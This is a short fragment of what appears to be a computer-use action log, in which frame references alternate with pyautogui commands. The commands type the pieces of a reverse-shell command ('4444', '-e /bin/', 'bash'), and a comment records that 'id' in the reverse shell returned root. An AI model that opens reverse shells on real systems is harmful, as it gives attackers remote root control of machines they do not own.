
pyautogui.write('4444')

pyautogui.write('-e /bin/')

pyautogui.write('bash')

# Run id in the reverse shell, returning uid=0(root) gid=0(root).
pyautogui.write('id')

pyautogui.moveTo(548, 200)

pyautogui.moveTo(508, 200)
